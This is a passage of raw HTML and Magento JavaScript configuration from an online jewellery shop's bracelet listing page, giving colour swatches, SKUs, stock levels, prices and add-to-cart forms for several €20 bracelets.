%>","currencyFormat":"\u20ac%s","optionPrices":{"4880":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"4877":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"4892":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"4895":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"4891":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"4881":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"4896":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"4898":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"4884":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}},"productId":"4899","chooseText":"Choose an Option...","images":[],"index":{"4880":{"144":"1981"},"4877":{"144":"1990"},"4892":{"144":"2001"},"4895":{"144":"2004"},"4891":{"144":"2005"},"4881":{"144":"2052"},"4896":{"144":"2022"},"4898":{"144":"2041"},"4884":{"144":"2033"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"change_mouseover":"1","selected_option_attribute_class":"data-option-selected","show_out_of_stock":false,"product_information":{"default":{"sku_value":"A10.37"},"4880":{"sku_value":"A10.37 71901","is_in_stock":true,"qty":32},"4877":{"sku_value":"A10.37 70178","is_in_stock":true,"qty":29},"4892":{"sku_value":"A10.37 70060","is_in_stock":true,"qty":14},"4895":{"sku_value":"A10.37 70049","is_in_stock":true,"qty":25},"4891":{"sku_value":"A10.37 70032","is_in_stock":false,"qty":0},"4881":{"sku_value":"A10.37 71904","is_in_stock":true,"qty":30},"4896":{"sku_value":"A10.37 70145","is_in_stock":true,"qty":1},"4898":{"sku_value":"A10.37 71090","is_in_stock":true,"qty":9},"4884":{"sku_value":"A10.37 U671","is_in_stock":false,"qty":0}},"preselected":false,"channel":"website","salesChannelCode":"en_base","sku":{"4880":"A10.37 71901","4877":"A10.37 70178","4892":"A10.37 70060","4895":"A10.37 70049","4891":"A10.37 70032","4881":"A10.37 71904","4896":"A10.37 70145","4898":"A10.37 71090","4884":"A10.37 U671"}},
                    "jsonSwatchConfig": {"144":{"1981":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/g\/_\/g_i_giallo_fluo_3_14.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/g\/_\/g_i_giallo_fluo_3_14.jpg","label":"Yellow_Fluo"},"1990":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/a\/_\/a_r_arancio_fluo_15.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/a\/_\/a_r_arancio_fluo_15.jpg","label":"Orange_Fluo"},"2001":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/f\/_\/f_u_fucsia_1_28.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/f\/_\/f_u_fucsia_1_28.jpg","label":"Fuchsia"},"2004":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/r\/_\/r_o_rosa_baby_1_16.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/r\/_\/r_o_rosa_baby_1_16.jpg","label":"Baby_Pink"},"2005":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/l\/_\/l_i_lilla_intenso_19.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/l\/_\/l_i_lilla_intenso_19.jpg","label":"Intense_Lilac"},"2022":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/c\/_\/c_a_cammello_4.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/c\/_\/c_a_cammello_4.jpg","label":"Camel"},"2033":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/c\/_\/c_e_ceruleo_8.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/c\/_\/c_e_ceruleo_8.jpg","label":"Cerulean_Blue"},"2041":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/m\/_\/m_e_metilene_26.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/m\/_\/m_e_metilene_26.jpg","label":"Methylene"},"2052":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/v\/_\/v_e_verde_fluo_1_9.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/v\/_\/v_e_verde_fluo_1_9.jpg","label":"Green_Fluo"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"1\"}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.crucianic.com\u002Fen_EN\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-4899]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}}                    }
                }
            }
        }
    </script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="A10.37" action="https://www.crucianic.com/en_EN/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw%2C%2C/product/4899/" method="post">
                                            <input type="hidden" name="product" value="4899">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="DyJVsQH6i0r1XpfK" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/wishlist\/index\/add\/","data":{"product":4899,"uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/catalog\/product_compare\/add\/","data":{"product":"4899","uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Dubai Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Dubai Bracelet&quot;,&quot;id&quot;:&quot;4971&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:26}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-dubai.html';return false; }});"                            href="https://www.crucianic.com/en_EN/braccialetto-dubai.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-4971">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.crucianic.com/media/catalog/product/cache/f26e4da866383f9b317be7dbb0e1d2c3/d/_/d_u_dubai_bluette_71535.jpg"
            loading="lazy"
            width="280"
            height="420"
            alt="dubai-bracelet-bluette"/></span>
</span>
<style>.product-image-container-4971 {
    width: 280px;
}
.product-image-container-4971 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4971");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4971  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Dubai Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Dubai Bracelet&quot;,&quot;id&quot;:&quot;4971&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:26}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-dubai.html';return false; }});"                                class="product-item-link"
                                href="https://www.crucianic.com/en_EN/braccialetto-dubai.html">
                                Dubai Bracelet                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4971" data-price-box="product-id-4971"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-4971"                data-price-amount="20"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€20.00</span></span>
        </span>
</span>


</div>                        <script>
    require([
        'jquery'
    ], function ($) {
        window.amasty_conf_config = {"share":{"enable":"0","title":"Share","link":"COPY"},"display":{"option_label":false}};
    });
</script>
                <div class="swatch-opt-4971"
         data-role="swatch-option-4971"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-4971]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 6,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"color","label":"Color","options":[{"id":"1980","label":"Yellow","products":["4961"]},{"id":"1981","label":"Yellow_Fluo","products":["4962"]},{"id":"1987","label":"Light_Orange","products":["4960"]},{"id":"1996","label":"Intense_Red","products":["4959"]},{"id":"1999","label":"Pink_Fluo","products":["4969"]},{"id":"2001","label":"Fuchsia","products":[]},{"id":"2026","label":"Blue_Avio","products":["4967"]},{"id":"2030","label":"Bluette","products":["4966"]},{"id":"2041","label":"Methylene","products":["4965"]},{"id":"2048","label":"Green_Flag","products":["4964"]},{"id":"2052","label":"Green_Fluo","products":["4963"]},{"id":"2366","label":"Black","products":["4970"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"4961":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"4962":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"4960":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"4959":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"4969":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"4967":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"4966":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"4965":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"4964":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"4963":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"4970":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}},"productId":"4971","chooseText":"Choose an Option...","images":[],"index":{"4961":{"144":"1980"},"4962":{"144":"1981"},"4960":{"144":"1987"},"4959":{"144":"1996"},"4969":{"144":"1999"},"4967":{"144":"2026"},"4966":{"144":"2030"},"4965":{"144":"2041"},"4964":{"144":"2048"},"4963":{"144":"2052"},"4970":{"144":"2366"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"change_mouseover":"1","selected_option_attribute_class":"data-option-selected","show_out_of_stock":false,"product_information":{"default":{"sku_value":"A10.62"},"4961":{"sku_value":"A10.62 70083","is_in_stock":true,"qty":99},"4962":{"sku_value":"A10.62 71901","is_in_stock":true,"qty":98},"4960":{"sku_value":"A10.62 70165","is_in_stock":true,"qty":95},"4959":{"sku_value":"A10.62 70030","is_in_stock":true,"qty":89},"4969":{"sku_value":"A10.62 71903","is_in_stock":true,"qty":100},"4967":{"sku_value":"A10.62 71044","is_in_stock":true,"qty":97},"4966":{"sku_value":"A10.62 71535","is_in_stock":true,"qty":92},"4965":{"sku_value":"A10.62 71090","is_in_stock":true,"qty":99},"4964":{"sku_value":"A10.62 71051","is_in_stock":true,"qty":99},"4963":{"sku_value":"A10.62 71904","is_in_stock":true,"qty":98},"4970":{"sku_value":"A10.62 NERO","is_in_stock":true,"qty":98}},"preselected":false,"channel":"website","salesChannelCode":"en_base","sku":{"4961":"A10.62 70083","4962":"A10.62 71901","4960":"A10.62 70165","4959":"A10.62 70030","4969":"A10.62 71903","4967":"A10.62 71044","4966":"A10.62 71535","4965":"A10.62 71090","4964":"A10.62 71051","4963":"A10.62 71904","4970":"A10.62 NERO"}},
                    "jsonSwatchConfig": {"144":{"1980":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/d\/_\/d_u_dubai_giallo_70083_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/d\/_\/d_u_dubai_giallo_70083_1.jpg","label":"Yellow"},"1981":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/d\/_\/d_u_dubai_giallo_fluo_71901_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/d\/_\/d_u_dubai_giallo_fluo_71901_1.jpg","label":"Yellow_Fluo"},"1987":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/d\/_\/d_u_dubai_arancio_70165_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/d\/_\/d_u_dubai_arancio_70165_1.jpg","label":"Light_Orange"},"1996":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/d\/_\/d_u_dubai_rosso_70030_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/d\/_\/d_u_dubai_rosso_70030_1.jpg","label":"Intense_Red"},"1999":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/d\/_\/d_u_dubai_rosa_fluo_71903_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/d\/_\/d_u_dubai_rosa_fluo_71903_1.jpg","label":"Pink_Fluo"},"2026":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/d\/_\/d_u_dubai_blu_avion_71044_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/d\/_\/d_u_dubai_blu_avion_71044_1.jpg","label":"Blue_Avio"},"2030":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/d\/_\/d_u_dubai_bluette_71535_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/d\/_\/d_u_dubai_bluette_71535_1.jpg","label":"Bluette"},"2041":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/d\/_\/d_u_dubai_metilene_71090_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/d\/_\/d_u_dubai_metilene_71090_1.jpg","label":"Methylene"},"2048":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/d\/_\/d_u_dubai_verde_bandiera_71051_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/d\/_\/d_u_dubai_verde_bandiera_71051_1.jpg","label":"Green_Flag"},"2052":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/d\/_\/d_u_dubai_verde_fluo_71904_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/d\/_\/d_u_dubai_verde_fluo_71904_1.jpg","label":"Green_Fluo"},"2366":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/d\/_\/d_u_dubai_nero_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/d\/_\/d_u_dubai_nero_1.jpg","label":"Black"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"1\"}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.crucianic.com\u002Fen_EN\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-4971]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}}                    }
                }
            }
        }
    </script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="A10.62" action="https://www.crucianic.com/en_EN/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw%2C%2C/product/4971/" method="post">
                                            <input type="hidden" name="product" value="4971">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="DyJVsQH6i0r1XpfK" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/wishlist\/index\/add\/","data":{"product":4971,"uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/catalog\/product_compare\/add\/","data":{"product":"4971","uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Capri Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Capri Bracelet&quot;,&quot;id&quot;:&quot;4985&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:27}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-capri.html';return false; }});"                            href="https://www.crucianic.com/en_EN/braccialetto-capri.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-4985">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.crucianic.com/media/catalog/product/cache/f26e4da866383f9b317be7dbb0e1d2c3/c/_/c_a_capri_rosa_fluo_71903.jpg"
            loading="lazy"
            width="280"
            height="420"
            alt="capri-bracelet-pink-fluo"/></span>
</span>
<style>.product-image-container-4985 {
    width: 280px;
}
.product-image-container-4985 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4985");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4985  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Capri Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Capri Bracelet&quot;,&quot;id&quot;:&quot;4985&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:27}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-capri.html';return false; }});"                                class="product-item-link"
                                href="https://www.crucianic.com/en_EN/braccialetto-capri.html">
                                Capri Bracelet                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4985" data-price-box="product-id-4985"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-4985"                data-price-amount="20"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€20.00</span></span>
        </span>
</span>


</div>                        <script>
    require([
        'jquery'
    ], function ($) {
        window.amasty_conf_config = {"share":{"enable":"0","title":"Share","link":"COPY"},"display":{"option_label":false}};
    });
</script>
                <div class="swatch-opt-4985"
         data-role="swatch-option-4985"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-4985]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 6,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"color","label":"Color","options":[{"id":"1980","label":"Yellow","products":["4973"]},{"id":"1981","label":"Yellow_Fluo","products":["4974"]},{"id":"1996","label":"Intense_Red","products":["4972"]},{"id":"1999","label":"Pink_Fluo","products":["4982"]},{"id":"2004","label":"Baby_Pink","products":["4983"]},{"id":"2017","label":"Cream_White","products":["4984"]},{"id":"2026","label":"Blue_Avio","products":["4979"]},{"id":"2030","label":"Bluette","products":["4978"]},{"id":"2041","label":"Methylene","products":["4977"]},{"id":"2048","label":"Green_Flag","products":["4976"]},{"id":"2052","label":"Green_Fluo","products":["4975"]},{"id":"2488","label":"Violet","products":[]},{"id":"2589","label":"Fucsia","products":[]}],"position":"0"}},"template":"\u20ac<%- data.price 